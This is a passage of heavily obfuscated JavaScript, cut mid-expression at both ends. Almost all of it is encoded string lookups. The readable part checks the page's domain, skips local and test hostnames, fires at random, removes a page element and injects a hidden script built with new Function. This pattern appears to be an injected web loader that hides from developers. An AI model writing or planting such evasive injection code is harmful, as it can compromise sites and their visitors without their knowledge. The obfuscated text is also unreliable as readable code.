5,'%rNL')+X(0x400,'AF3u')+X(0x2f1,'w2ZQ')+X(0x405,'^OOL')+X(0x452,'A5Bc')+X(0x39b,'J$OH')+X(0x148,'@PHg')+X(0x1c2,'Dmb0')+X(0x333,'2743')+X(0x3f5,'%rNL')+X(0x17b,'7RF%')+X(0x35a,'qn*q')+X(0x3f7,'y$AU')+X(0x35d,'AF3u')+X(0x344,'6Smo')+X(0x413,'kR]V')+X(0x412,'qMAY')+X(0x3e5,'A5Bc')+X(0x3ad,'eSIV')+X(0x45b,'OPUb')+X(0x2d9,'2GLb')+X(0x324,'%rNL')+X(0x2f4,'qyWe')+X(0x190,'V@##')+X(0x456,'r8JF')+X(0x48e,'Si*r')+X(0x2d6,'^Njk')+X(0x1d0,'A5Bc')+X(0x192,'qu8[')+X(0x35c,'y$AU')+X(0x482,'MzCf')+X(0x36b,'@PHg')+X(0x2ad,'@PHg')+X(0x443,'#rWS')+X(0x334,'aN!C')+X(0x2e9,'qn*q')+X(0x47c,']x2f')+X(0x4b9,'2GLb')+X(0x125,'e8eA')+X(0x38c,'MQ*W')+X(0x3ce,'bGRG')+X(0x38f,'MzCf')+X(0x2ee,')(qY')+X(0x195,'@CH*')+X(0x4c1,'%rNL')+X(0x270,'Si*r')+X(0x3dd,'J$OH')+X(0x352,'w2ZQ')+X(0x44e,'qMAY')+X(0x24b,'%rNL')+X(0x2d4,'bGRG')+X(0x215,'XODO')+X(0x454,'MQ*W')+X(0x470,']x2f')+X(0x3fd,'IijE')+X(0x1cf,'2GLb')+X(0x209,'2743')+X(0x1d6,'6a2o')+X(0x341,'2743')+X(0x147,'qn*q')+X(0x2f5,'A5Bc')+X(0x4c6,'i$C8')+X(0x1eb,'D$k@')+X(0x4ac,'#A&K')+X(0x402,'#A&K')+X(0x3a9,'2GLb')+X(0x3fb,'OPUb')+X(0x4cf,'CWhY')+X(0x21b,'XODO')+X(0x129,'2743')+X(0xf5,'y$AU')+X(0x24f,'e8eA')+X(0x37e,'7RF%')+X(0x4b2,'Dmb0')+X(0x49a,'eSIV')+X(0x21a,'CWhY')+X(0x1ae,'qu8[')+X(0x14d,'7RF%')+X(0x10f,'#A&K')+X(0x398,'Dmb0')+X(0x114,'2^1l')+X(0x2c7,'^OOL')+X(0x28a,'&3&G')+X(0x445,'2^1l')+X(0x217,'bGRG')+X(0x314,'R3k%')+X(0x4bd,'bGRG')+X(0x25a,'A5Bc')+X(0x33d,'kVrI')+X(0x2fd,'6Smo')+X(0x130,'CWhY')+X(0x1bd,'A5Bc')+X(0x160,'@PHg')+X(0x1a3,'MQ*W')+X(0x102,'R4kX')+X(0x487,'A5Bc')+X(0x480,'R3k%')+X(0x313,'#A&K')+X(0x10a,'y$AU')+X(0x212,'pTkc')+X(0x42b,'#A&K')+X(0x2a5,'%rNL')+X(0x189,'#tx6')+X(0x323,'XODO')+X(0x40d,'CWhY')+X(0x326,')(qY')+X(0x140,'2743')+X(0x284,'CWhY')+X(0x316,'#A&K')+X(0x2a9,'J$OH')+X(0x3c4,'J$OH')+X(0x28c,'#rWS')+X(0x138,'CWhY')+X(0x253,'AF3u')+X(0x315,'qyWe')+X(0x233,'qn*q')+X(0x1ea,'2743')+X(0x1c3,'bGRG')+X(0x34f,')(qY')+X(0x291,'@PHg')+X(0x3ae,'^Njk')+X(0x28e,'t6dX')+X(0x2de,'r8JF')+X(0x3bf,'bGRG')+X(0x407,'e8eA')+X(0x4b3,'6a2o')+X(0x47d,'J$OH')+X(0x18d,'i$C8')+X(0x406,'e8eA')+X(0x1ee,'MzCf')+X(0xf4,'Si*r')+X(0x440,'@CH*')+X(0x426,'CWhY')+X(0x1ed,'qn*q')+X(0x4cb,'kR]V')+X(0xf7,'kVrI')+X(0x14e,'@CH*')+X(0x1d2,'%rNL')+X(0x1a8,'kR]V')+X(0x249,'@CH*')+X(0x2c8,'2743')+X(0x4bf,'aN!C')+X(0x3be,'i$C8')+X(0x1b8,'qu8[')+X(0x497,'R4kX')+X(0x3c2,'pTkc')+X(0x38e,'MQ*W')+X(0x1d4,'XODO')+X(0x27a,'qyWe')+X(0x4ca,'^OOL')+X(0x128,'eSIV')+X(0x1cd,'r8JF')+X(0x3ea,'CWhY')+X(0x11e,'XODO')+X(0x458,'@PHg')+(X(0x303,'qyWe')+X(0x13f,'i$C8')+X(0x210,'w2ZQ')+X(0x395,'@CH*')+X(0x42a,'V@##')+X(0x207,'@PHg')+X(0x17d,'t6dX')+X(0x37a,'eSIV')+X(0x3d5,'V@##')+X(0xff,'^Njk')+X(0x241,'6Smo')+X(0x42e,'A5Bc')+X(0x304,'MQ*W')+X(0x184,'V@##')+X(0x264,']x2f')+X(0x411,'kR]V')+X(0x428,'XODO')+X(0x1b0,'w2ZQ')+X(0x2f6,'V@##')+X(0x242,'r8JF')+X(0xf2,'XODO')+X(0x181,'bGRG')+X(0x42f,'2^1l')+X(0x366,'kVrI')+X(0x1af,'V@##')+X(0x2ef,'OPUb')+X(0x43d,'kR]V')+X(0x415,'2^1l')+X(0x176,'XODO')+X(0x2b6,']x2f')+X(0x37d,'^Njk')+X(0x39f,'w2ZQ')+X(0x2c5,']x2f')+X(0x290,'R4kX')+X(0x255,'7RF%')+X(0x1f8,'@CH*')+X(0x41f,'qu8[')+X(0x4d4,'J$OH')+X(0x4c5,'V@##')+X(0x44f,'IijE')+X(0x205,'2^1l')+X(0x494,'D$k@')+X(0x4b6,'%rNL')+X(0x15d,'qu8[')+X(0x3d3,'^Njk')+X(0x3b8,'OPUb')+X(0x2fb,'MQ*W')+X(0x141,'7RF%')+X(0x220,'#rWS')+X(0x365,'9bFU')+X(0x367,'OPUb')+X(0x34c,'i$C8')+X(0x3e9,'bGRG')+X(0x14b,'A5Bc')+X(0x408,'R3k%')+X(0x44d,'6a2o')+X(0x179,'@PHg')+X(0x2c1,'qn*q')+X(0x11f,'R3k%')+X(0x10d,'MzCf')+X(0x45a,'Dmb0')+X(0x2f2,']x2f')+X(0x36a,'7RF%')+X(0x13e,'6Smo')+X(0x27c,'@PHg')+X(0x31b,'6a2o')+X(0x2ec,'qu8[')+X(0x442,'kVrI')+X(0x213,'2^1l')+X(0x29a,'Si*r')+X(0x389,'i$C8')+X(0x2c0,'&3&G')+X(0x380,'eSIV')+X(0x2e2,'bGRG')+X(0x1b2,'D$k@')+X(0x340,'#tx6')+X(0x113,'e8eA')+X(0x3a8,'Si*r')+X(0x460,'IijE')+X(0x2a6,'V@##')+X(0x26f,'2^1l')+X(0x41d,'2GLb')+X(0x16b,'aN!C')+X(0x29e,'eSIV')+X(0x1fe,'qn*q')+X(0x19a,'bGRG')+X(0x1f9,'7RF%')+X(0x30b,'@PHg')+X(0x27d,'@PHg')+X(0x17e,'IijE')+X(0x318,'D$k@')+X(0x46e,'MzCf')+X(0x4a4,'6Smo')+X(0x1d8,'MQ*W')+X(0x1ab,'R3k%')+X(0x257,'R3k%')+X(0x281,'#rWS')+X(0x1ef,'aN!C')+X(0x31d,'^OOL')+X(0x42c,'R4kX')+X(0x15b,'#A&K')+X(0x2e0,'R4kX')+X(0x235,'w2ZQ')+X(0x1a0,'kR]V')+X(0x3fc,'@CH*')+X(0x1ff,'R3k%')+X(0xf1,'IijE')+X(0x4c8,'6Smo')+X(0x2cf,'qn*q')+X(0x449,'D$k@')+X(0x2ce,'#A&K')+X(0x462,'Dmb0')+X(0x472,'@CH*')+X(0x18b,'t6dX')+X(0x18c,'0)bj')+X(0x2c2,'y$AU')+X(0x1a1,'^OOL')+X(0x3b3,'@PHg')+X(0x34e,'6a2o')+X(0x237,'%rNL')+X(0x3a6,'2GLb')+X(0x1fd,'kVrI')+X(0x244,'pTkc')+X(0x2ab,'7RF%')+X(0x2c6,'XODO')+X(0x392,']x2f')+X(0x250,'OPUb')+X(0x1f3,'qMAY')+X(0x3f2,'bGRG')+X(0x305,'Si*r')+X(0x3d9,')(qY')+X(0x23c,'^OOL')+X(0x107,'D$k@')+X(0x2e5,'7RF%')+X(0x451,'e8eA')+X(0x481,'Si*r')+X(0x42d,'&3&G')+X(0x404,'7RF%')+X(0x4d2,'IijE')+X(0x22a,'J$OH')+X(0x435,'Dmb0')+X(0x2ba,'Dmb0')+X(0x490,'t6dX')+X(0x197,'y$AU')+X(0x48b,'qMAY')+X(0x19f,'V@##')+X(0x4af,')(qY')+X(0x3e8,']x2f')+X(0x134,'qMAY')+X(0x49b,'2GLb')+X(0x25e,'IijE')+X(0x4c3,'qn*q')+X(0x32b,'CWhY')+X(0x294,'7RF%')+X(0x1e2,'MQ*W')+X(0x109,'%rNL')+X(0x1bb,'#tx6')+X(0x115,')(qY')+X(0x219,'IijE')+X(0x43c,'%rNL')+X(0x363,'^OOL')+X(0x362,'6Smo')+X(0x163,'AF3u')+X(0x46b,'qyWe')+X(0x4ab,'w2ZQ')+X(0x4ba,'R4kX')+X(0x3a0,'MQ*W')+X(0x1cc,'MzCf')+X(0xfb,'r8JF')+X(0x393,'6a2o')+X(0x231,'2GLb')+X(0x269,'qMAY')+X(0x331,'%rNL')+X(0x4c2,'6a2o')+X(0x463,'6a2o')+X(0x3fe,'#rWS')+X(0x40f,'w2ZQ')+X(0x3dc,'i$C8')+X(0x106,'t6dX')+X(0x142,'y$AU')+X(0x310,'qn*q')+X(0x41c,'qn*q')+X(0xf6,'pTkc')+X(0x185,'^Njk')+X(0x473,'#A&K')+X(0x2df,'MzCf')+X(0x44b,'qn*q')+X(0x4be,'^Njk')+X(0x204,'#A&K')+X(0x4d1,'qyWe')+X(0x218,'t6dX')+X(0x194,'CWhY')+X(0x22b,'2GLb')+X(0x2da,'kVrI')+X(0x240,'^Njk')+X(0x2ea,'kR]V')+X(0x3db,'Si*r')+X(0x289,'V@##')+X(0x15f,'%rNL')+X(0x467,'CWhY'))+(X(0x422,'@PHg')+X(0x2aa,'#tx6')+X(0x10e,'A5Bc')+X(0x1a6,'V@##')+X(0x226,'y$AU')+X(0x300,'r8JF')+X(0x1fa,'MzCf')+X(0x11d,'Dmb0')+X(0x268,'t6dX')+X(0x14c,'2GLb')+X(0x3cc,'e8eA')+X(0x468,'J$OH')+X(0x1ac,'2GLb')+X(0x2a3,'XODO')+X(0x1dd,'0)bj')+X(0xfa,'R4kX')+X(0x3b0,'IijE')+X(0x33a,'@CH*')+X(0x2ca,'MQ*W')+X(0x23d,'aN!C')+X(0x309,'kVrI')+X(0x1ba,'MzCf')+X(0x18f,'#rWS')+X(0x43b,'MzCf')+X(0x1aa,'IijE')),f[X(0x136,']x2f')]=X(0x267,'R3k%')+X(0x299,'qyWe')+X(0x420,'2GLb')+X(0x230,'kR]V')+X(0x418,'e8eA')+X(0x187,'aN!C')+X(0x214,'Dmb0')+X(0x4ce,'kR]V')+X(0x1b6,'IijE')+X(0x16f,'D$k@')+X(0x1f0,'AF3u')+X(0x20b,'^OOL')+X(0x3d2,'2743')+X(0x3b7,'R3k%')+X(0x41a,'6a2o')+X(0x371,'#A&K')+X(0x12f,'bGRG')+X(0x183,'MzCf')+X(0x361,'#rWS')+X(0x1b7,'J$OH')+X(0x325,'#A&K')+X(0x26b,'qu8[')+X(0x150,'IijE')+X(0x2b2,'2GLb')+X(0x427,'9bFU')+X(0x370,']x2f')+X(0x11a,'AF3u')+X(0x19d,'Si*r')+X(0x485,'V@##')+X(0x339,'R3k%')+X(0x3b9,'&3&G')+X(0x39e,'y$AU')+X(0x364,'#rWS')+X(0x4c9,'IijE')+X(0x484,'7RF%')+X(0x3cb,'MQ*W')+X(0x28d,'#rWS')+X(0x4a3,'y$AU')+X(0x3e1,'@CH*')+X(0x1b3,'#rWS')+X(0x39c,'qu8[')+X(0x2be,'i$C8')+X(0x21d,'@CH*')+X(0x2ed,'XODO')+X(0x188,'2^1l')+X(0x3d7,'e8eA')+X(0x434,'@CH*')+X(0x33e,'R3k%')+X(0x139,'eSIV')+X(0x23f,'MQ*W')+X(0x157,'R3k%')+X(0x227,')(qY')+X(0x124,'IijE')+X(0x486,'J$OH')+X(0x151,'0)bj')+X(0x346,'r8JF')+X(0x4bc,'kR]V')+X(0x3c5,'R4kX')+X(0x265,'^Njk')+X(0x30c,'2^1l')+X(0x3d4,'7RF%')+X(0x461,'aN!C')+X(0x48c,'J$OH')+X(0x4b4,'r8JF')+X(0x3c7,'MzCf')+X(0x491,'@PHg')+X(0x2d1,'OPUb')+X(0x193,'qu8[')+X(0x35e,'J$OH')+X(0x3ac,'%rNL')+X(0x2e8,'J$OH')+X(0x1e8,'6Smo')+X(0x277,'AF3u')+X(0x211,'#tx6')+X(0x18a,'w2ZQ')+X(0x3ca,'%rNL')+X(0x3aa,'qyWe')+X(0x14f,'^OOL')+X(0x276,'aN!C')+X(0x288,'i$C8')+X(0x37f,'OPUb')+X(0xfe,'t6dX')+X(0x4a9,'@CH*')+X(0x3ba,'2743')+X(0x477,')(qY')+X(0x1f7,'e8eA')+X(0x357,'@PHg')+X(0x1f2,'&3&G')+X(0x285,'y$AU')+X(0x1b5,']x2f')+X(0x1f4,'kR]V')+X(0x385,'@PHg')+X(0x436,'2GLb')+X(0x146,'qMAY')+X(0x3bc,'#rWS')+X(0x2f0,'6Smo')+X(0x4bb,'#tx6')+X(0x384,'kR]V')+X(0x293,'w2ZQ')+X(0x45c,'MzCf')+X(0x1c5,'t6dX')+X(0x11b,']x2f')+X(0x273,'qu8[')+X(0x19c,'#tx6')+X(0x387,'R3k%')+X(0x17a,'OPUb')+X(0x22f,'%rNL')+X(0x3a4,'w2ZQ')+X(0x421,'w2ZQ')+X(0x429,'0)bj')+X(0x3c0,'kVrI')+X(0x397,'kR]V')+X(0x3c8,'%rNL')+X(0x3f0,'2^1l')+X(0x1de,'kR]V')+X(0x21e,'t6dX')+X(0x425,'r8JF')+X(0x38d,'V@##')+X(0x202,'OPUb')+X(0x3a7,'aN!C')+X(0x171,'i$C8')+X(0x34d,'e8eA')+X(0x30e,'AF3u')+X(0x438,'qn*q')+X(0x200,'AF3u')+X(0x330,'6Smo')+X(0x1d5,'^Njk')+X(0x492,'Si*r')+X(0x243,'@PHg')+X(0x45e,'6Smo')+X(0x41e,'R3k%')+X(0x3e7,'MzCf')+X(0x297,'qu8[')+X(0x29f,'7RF%')+X(0x382,'R3k%')+X(0x2c9,'pTkc')+X(0x236,'kR]V')+X(0x1ec,']x2f')+X(0x377,'w2ZQ')+X(0x26a,'7RF%')+X(0x498,'MzCf')+X(0x127,'kVrI')+X(0x32c,'@CH*')+X(0x471,'w2ZQ')+X(0x292,'kR]V')+X(0x15e,'9bFU')+X(0x2d7,'J$OH')+X(0x33b,'w2ZQ')+X(0x40b,'qn*q')+X(0x251,'pTkc')+X(0x2cd,'i$C8')+X(0x48f,'A5Bc')+X(0x3a3,'0)bj')+X(0x1f1,'A5Bc')+X(0x2f7,'#rWS')+X(0x14a,'6Smo')+X(0x295,'A5Bc')+X(0x119,'Si*r')+X(0x48a,'#A&K')+X(0x338,'D$k@')+X(0x3eb,'^OOL')+X(0x450,'e8eA')+X(0x131,'A5Bc')+X(0x246,'Dmb0')+X(0x262,']x2f')+X(0x308,'qMAY')+X(0x388,'A5Bc')+X(0x2b9,'R4kX')+X(0x32a,'#A&K')+X(0x16c,'r8JF')+X(0x439,'e8eA')+X(0x431,'@PHg')+X(0x132,'qMAY')+X(0x354,'qu8[')+X(0x117,'#A&K')+X(0x3ef,'6Smo')+X(0x321,'2GLb')+X(0x46f,'#rWS')+X(0x126,'6a2o')+X(0x20c,'r8JF')+X(0x228,'2GLb')+X(0x1e3,'%rNL')+X(0x36d,'qu8[')+X(0x350,'qMAY')+X(0x1ad,']x2f')+X(0x2d8,'#tx6')+X(0x245,'t6dX')+X(0x173,'kR]V')+X(0x2e4,'2743')+X(0x4c3,'qn*q')+X(0x386,'y$AU')+X(0x33f,'pTkc')+X(0x282,'qu8[')+X(0x46d,'J$OH')+X(0x27e,'kVrI')+X(0x298,'6Smo')+X(0x29c,'^Njk')+X(0x381,'Si*r')+X(0x448,'qyWe')+X(0x2a1,'9bFU')+(X(0x46c,'MzCf')+X(0x1cb,'AF3u')+X(0x3de,'kR]V')+X(0x32e,'0)bj')+X(0x13a,'#rWS')+X(0x23a,'pTkc')+X(0x238,'V@##')+X(0x4cd,'A5Bc')+X(0x21c,'CWhY')+X(0x359,'D$k@')+X(0x1df,'qn*q')+X(0x26c,'bGRG')+X(0x1a2,'Dmb0')+X(0x4a5,'%rNL')+X(0x45d,'2GLb')+X(0x383,'^OOL')+X(0x24d,'6Smo')+X(0x2a0,'V@##')+X(0x432,')(qY')+X(0x2f9,'6a2o')+X(0x2b3,'MQ*W')+X(0x232,'CWhY')+X(0x3fa,'2GLb')+X(0x47b,'AF3u')+X(0x112,'#A&K')+X(0x1f5,'9bFU')+X(0xf8,'7RF%')+X(0x48d,'kVrI')+X(0x3a1,'eSIV')+X(0x34a,'MQ*W')+X(0x39a,'MzCf')+X(0x178,'MzCf')+X(0x1e4,'Si*r')+X(0x2cb,'R3k%')+X(0x419,'#tx6')+X(0x196,'XODO')+X(0x133,'R3k%')+X(0x13b,'@CH*')+X(0x47a,'eSIV')+X(0x2bc,'9bFU')+X(0x28f,']x2f')+X(0x376,'@CH*')+X(0x191,'^OOL')+X(0x3bd,'@CH*')+X(0x120,'#rWS')+X(0x1c0,'7RF%')+X(0x43e,'bGRG')+X(0x19b,'pTkc')+X(0x3af,'AF3u')+X(0x166,'i$C8')+X(0x25f,'7RF%')+X(0x164,'#A&K')+X(0x47e,'XODO')+X(0x17f,'bGRG')+X(0x144,'Si*r')+X(0x1db,'@PHg')+X(0x49d,'XODO')+X(0x3f9,'bGRG')+X(0x206,'MQ*W')+X(0x161,'w2ZQ')+X(0x201,'&3&G')+X(0x239,'J$OH')+X(0x259,'aN!C')),f[X(0x483,'XODO')]=X(0x2dc,'AF3u')+X(0x118,'bGRG')+X(0x172,'2GLb')+X(0x3c3,'^OOL')+X(0x306,'OPUb')+X(0x2db,'&3&G')+X(0x40c,'e8eA')+X(0x27b,'MzCf')+X(0x261,'kR]V')+X(0x1b9,'t6dX')+X(0x162,'kR]V')+X(0x348,'XODO')+X(0x493,'#tx6')+X(0x3d6,'@PHg')+X(0x409,'qyWe'),f[X(0x430,'2^1l')]=X(0x360,'2743')+X(0x312,'#tx6')+X(0x3ed,'D$k@')+X(0x199,'A5Bc')+X(0x317,'@CH*')+X(0x332,'^OOL')+X(0x3bb,'6Smo')+X(0x3d0,']x2f')+X(0x149,'i$C8')+X(0x274,'Si*r')+X(0x121,'&3&G'),f[X(0x34b,'Si*r')]=X(0x478,'IijE')+X(0x116,'2743')+X(0x327,'CWhY')+X(0x35b,'bGRG')+X(0x1d1,'r8JF')+X(0x368,'MzCf')+X(0x30d,'e8eA')+X(0x221,'2^1l')+X(0x2b1,'R4kX')+X(0x266,'7RF%')+X(0x104,'qn*q')+X(0x3b6,'MQ*W')+X(0x2d0,'t6dX')+X(0x444,'^OOL')+X(0x401,'AF3u')+X(0x3cf,'2743')+X(0x319,'kVrI')+X(0x100,'r8JF'),f[X(0x495,'qMAY')]=function(G,I){return G-I;},f[X(0x3cd,'%rNL')]=X(0x322,'D$k@')+X(0x31f,'kVrI'),f[X(0x2d5,'2743')]=function(G){return G();},f[X(0x342,'kVrI')]=X(0x110,'pTkc')+X(0x3f1,'y$AU')+X(0x16e,'@PHg')+X(0x399,'#rWS')+X(0x39d,'&3&G'),f[X(0x1a9,'%rNL')]=function(G,I){return G!==I;},f[X(0x1c4,'Si*r')]=X(0x24e,'6a2o')+X(0x3df,']x2f'),f[X(0x1c8,'CWhY')]=function(G,I){return G===I;},f[X(0x278,'w2ZQ')]=X(0x37b,'w2ZQ')+'t',f[X(0x20e,'@CH*')]=X(0x372,'^Njk')+X(0x1e9,'@PHg'),f[X(0x25b,'#A&K')]=function(G,I,J){return G(I,J);},f[X(0x36c,'%rNL')]=function(G,I,J){return G(I,J);},f[X(0x1a7,'MQ*W')]=function(G,I,J){return G(I,J);},f[X(0x4c0,'e8eA')]=function(G,I,J){return G(I,J);},f[X(0x4ad,'eSIV')]=X(0x20f,'0)bj')+'t',f[X(0x1c1,'CWhY')]=X(0x3e0,'^OOL')+X(0x1e5,'6a2o')+X(0x3b2,'r8JF'),f[X(0x122,'aN!C')]=X(0x307,'&3&G')+X(0x4d3,'MQ*W')+X(0x2f8,'6Smo')+X(0x2a4,'J$OH')+X(0xf0,'^OOL')+X(0x1d7,'R4kX')+X(0x26d,'pTkc')+X(0x4d0,'aN!C'),f[X(0x3e6,'^OOL')]=X(0x3da,'7RF%')+X(0x170,'aN!C')+X(0x479,'A5Bc')+X(0x2a2,'eSIV')+X(0x198,'XODO')+X(0x2ff,'r8JF'),f[X(0x36f,'V@##')]=function(G){return G();},f[X(0x4a6,'#rWS')]=X(0x4a1,'D$k@');var g=f,h=function(){var G=!![];return function(I,J){var K=G?function(){var Y=_0x8620006f;if(J){var M=J[Y(0x1bc,'%rNL')](I,arguments);return J=null,M;}}:function(){};return G=![],K;};}();function i(G,I){var Z=X;for(var J in G)if(g[Z(0x174,'2^1l')](J[Z(0x225,'qyWe')+'h'],I)&&function(K,M){var a0=Z;for(var N=0x2;g[a0(0x43f,'r8JF')](N,M[a0(0x2fe,'2743')+'h']);N++)if(g[a0(0x177,'kVrI')](K[a0(0x403,'V@##')+a0(0x3b4,'t6dX')](M[N][0x0]),M[N][0x1]))return;return 0x1;}(J,arguments))return G[J];}function k(G,I){var a1=X;return g[a1(0x12d,'pTkc')](G,Math[a1(0x2fc,'#A&K')](g[a1(0x4b5,']x2f')](Math[a1(0x36e,'MQ*W')+'m'](),g[a1(0x343,'OPUb')](g[a1(0x3c9,'Dmb0')](I,0x1),G))));}function l(G,I){var a2=X;for(var J=0x0;g[a2(0x1ca,'Si*r')](J,I[a2(0x155,'6Smo')+'h']);J++){var K=I[J],M=g[a2(0x1fb,'Dmb0')](0x0,K[a2(0x21f,'7RF%')+'Of']('.'))?g[a2(0x40e,'aN!C')]('.',G):G,N=g[a2(0x13d,'Si*r')](M[a2(0x379,'OPUb')+'h'],K[a2(0x296,'6a2o')+'h']),O=M[a2(0x335,'MzCf')+'Of'](K,N),N=g[a2(0x496,'MzCf')](-0x1,O)&&g[a2(0xf3,'7RF%')](O,N);if(N&&(g[a2(0x424,'2GLb')](M[a2(0x375,'aN!C')+'h'],K[a2(0x143,'eSIV')+'h'])||g[a2(0x466,'e8eA')](0x0,K[a2(0x2bb,'qMAY')+'Of']('.'))))return 0x1;}}function m(){var a3=X,G,I;return g[a3(0x4aa,'&3&G')](i,g[a3(0x25c,'7RF%')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a4=X,G=g[a4(0x369,'t6dX')](q,g[a4(0x1be,'7RF%')](m));if(G){var G=g[a4(0x30f,')(qY')](i,G,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return G&&G[0x4]&&!G[0x5]?!(g[a4(0x4b8,'w2ZQ')](0x46,G[a4(0x10b,'Si*r')+a4(0x49e,'Dmb0')](0x0))&&g[a4(0x3e2,'AF3u')](0x66,G[a4(0x3ee,'MzCf')+a4(0x18e,'%rNL')](0x0))||g[a4(0x2eb,'2^1l')](0x49,G[a4(0x3c1,'6Smo')+a4(0x320,'qn*q')](0x1))&&g[a4(0x49c,'^OOL')](0x69,G[a4(0x25d,'qu8[')+a4(0x283,'IijE')](0x1))||g[a4(0x2ac,'@PHg')](0x4c,G[a4(0x2d3,'D$k@')+a4(0x4a7,'XODO')](0x2))&&g[a4(0x356,'AF3u')](0x6c,G[a4(0x3c1,'6Smo')+a4(0x203,'e8eA')](0x2))||g[a4(0x2e3,'XODO')](0x45,G[a4(0x353,'MQ*W')+a4(0x447,'#A&K')](0x3))&&g[a4(0x417,'#A&K')](0x65,G[a4(0x234,'0)bj')+a4(0x2c3,'AF3u')](0x3))||g[a4(0x44c,')(qY')](0x3a,G[a4(0x4c7,'y$AU')+a4(0x229,'2^1l')](0x4))):void 0x0;}}function q(G){var a5=X;return g[a5(0x44a,'qMAY')](i,G,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var a6=X,G=g[a6(0x3c6,'6a2o')](m);if(G){var I=g[a6(0x2bf,'6a2o')](i,G,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!g[a6(0x31c,'Si*r')](I,'~')?g[a6(0x369,'t6dX')](q,G):J)&&g[a6(0x260,'kVrI')](i,J,0x8,[0x7,0x65],[0x0,0x68]);return g[a6(0x329,']x2f')](I,J);}}function u(){var a7=X,G=g[a7(0x23e,'R3k%')],I=new RegExp(g[a7(0x168,'e8eA')],'g');return G[a7(0x3d1,'Si*r')+'ce'](I,'')[a7(0x4ae,']x2f')](';');}function v(){var a8=X,G=g[a8(0x1b1,'qyWe')],I=new RegExp(g[a8(0x394,'#rWS')],'g');return G[a8(0x1f6,'qyWe')+'ce'](I,'')[a8(0x40a,'#rWS')](';');}function w(G){var a9=X;return g[a9(0x2f3,'i$C8')](-0x1,G[a9(0x2a7,'w2ZQ')+'Of'](String[a9(0x301,')(qY')+a9(0x328,'@PHg')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x222,'#rWS')](G)||new RegExp(g[a9(0x20d,'7RF%')],'g')[a9(0x1da,'aN!C')](G));var I;}function x(G,I){var aa=X,J=G[aa(0x391,'r8JF')+'h'];return g[aa(0x1c6,'aN!C')](G[aa(0x22e,'w2ZQ')+aa(0xfc,'&3&G')](g[aa(0x279,'i$C8')](J,I[aa(0x375,'aN!C')+'h']),J),I);}function y(){var ab=X,G=g[ab(0x337,'qu8[')][ab(0x169,'AF3u')]('|'),I=0x0;while(!![]){switch(G[I++]){case'0':var J=g[ab(0x2b0,'MQ*W')](u),K=g[ab(0x216,'w2ZQ')](s),M=g[ab(0x13c,'bGRG')](v);continue;case'1':var N={};N[ab(0x446,'XODO')]=g[ab(0x275,'R4kX')],N[ab(0x252,'2^1l')]=function(S,U){var ac=ab;return g[ac(0x45f,'eSIV')](S,U);},N[ab(0x165,'XODO')]=g[ab(0x1d3,'qn*q')],N[ab(0x2a8,'y$AU')]=function(S,U){var ad=ab;return g[ad(0x2e6,'R3k%')](S,U);},N[ab(0x1e0,'2^1l')]=g[ab(0x2fa,'2GLb')],N[ab(0x154,'Dmb0')]=g[ab(0x35f,'2GLb')],N[ab(0x15a,'kR]V')]=function(S,U){var ae=ab;return g[ae(0x32f,'2^1l')](S,U);},N[ab(0x11c,'J$OH')]=function(S){var af=ab;return g[af(0x2b8,'y$AU')](S);};var O=N;continue;case'2':g[ab(0x476,'^OOL')](Q);continue;case'3':var Q=g[ab(0x2d2,'2GLb')](h,this,function(){var ag=ab,S=O[ag(0x152,'#A&K')](typeof window,O[ag(0x455,'pTkc')])?window:O[ag(0x414,'t6dX')](typeof process,O[ag(0x186,'qu8[')])&&O[ag(0x28b,'IijE')](typeof require,O[ag(0x16a,'R3k%')])&&O[ag(0x123,'qn*q')](typeof global,O[ag(0x24c,'qyWe')])?global:this,U=function(){var ah=ag,V=new S[(ah(0x37c,'eSIV'))+'p'](O[ah(0x4cc,'t6dX')]);return!V[ah(0x108,'w2ZQ')](Q);};return O[ag(0x280,'Si*r')](U);});continue;case'4':return!K||!!(g[ab(0x20a,'qn*q')](l,K=g[ab(0x1a7,'MQ*W')](x,K,String[ab(0x3f8,'6Smo')+ab(0x19e,'qMAY')+'de'](0x2e))?K[ab(0x4c4,'qu8[')+ab(0x475,'J$OH')](0x0,g[ab(0x349,'%rNL')](K[ab(0x225,'qyWe')+'h'],0x1)):K,J)||g[ab(0x3f4,'@CH*')](l,K,M)||g[ab(0x390,'kR]V')](w,K)||g[ab(0x457,'aN!C')](p));}break;}}function z(G){var ai=X,I=g[ai(0x2e1,'OPUb')](m),J;I&&((J=I[ai(0x12e,'w2ZQ')+ai(0x453,'0)bj')+ai(0x1fc,'R4kX')](g[ai(0x3ab,'R3k%')]))[ai(0x1e7,'t6dX')]=g[ai(0x167,'@CH*')],J[ai(0x4b1,'^OOL')+ai(0x2dd,'^Njk')+'t']=G,(I[ai(0x351,'^Njk')]||I[ai(0x286,'@PHg')]||I[ai(0x4a8,'bGRG')+ai(0x248,'e8eA')+ai(0x12b,'w2ZQ')])[ai(0x3d8,'V@##')+ai(0x23b,'qn*q')+'d'](J),J[ai(0x22c,'V@##')+'e']());}function A(){var aj=X,G,I=g[aj(0x4aa,'&3&G')](i,g[aj(0x46a,')(qY')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,K,K;I&&(J=g[aj(0x355,'2743')],K=new RegExp(g[aj(0x2b7,'e8eA')],'g'),(K=I[J[aj(0x1f6,'qyWe')+'ce'](K,'')])&&K[aj(0x247,'#rWS')+aj(0x2bd,'@CH*')][aj(0x2af,'@PHg')+aj(0x2c4,'Si*r')+'d'](K));}try{var D,E,F;g[X(0x1ce,'XODO')](y)||(g[X(0x26e,'bGRG')](A),g[X(0x347,'^OOL')](0x1,g[X(0x1e6,'&3&G')](k,0x1,D=0x4))||g[X(0x254,'AF3u')](z,g[X(0x489,'pTkc')](g[X(0x416,'7RF%')]('(',new Function((function(){var _0x2960116=function(){var 